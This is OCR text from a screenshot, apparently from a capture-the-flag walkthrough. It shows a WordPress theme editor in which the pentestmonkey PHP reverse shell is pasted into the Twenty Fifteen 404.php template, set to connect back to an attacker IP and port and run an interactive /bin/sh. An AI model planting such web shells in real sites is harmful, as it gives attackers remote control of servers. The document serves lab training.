 10.10.202.108/wp-admin/theme-editor.php?file=404.php&theme=twentyfifteen
14
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec GTFOBins Reverse Shell Cheatsh… GitHub - andrew-d/sta… Releases · jpillora/chis…
user's Blog! 0 New Howdy, Elliot Alderson
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
Edit Themes
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen Select
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
2
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.8.126.243'   // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();
        if ($pid == -1) {
                printit("ERROR: Can't fork");
                exit(1);
Documentation: Function Name... Look Up
Update File
3
1
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php
custom-header.php
customizer.php
template-tags.php
Main Index Template
(index.php)
Page Template
(page.php)
Search Results
(search.php)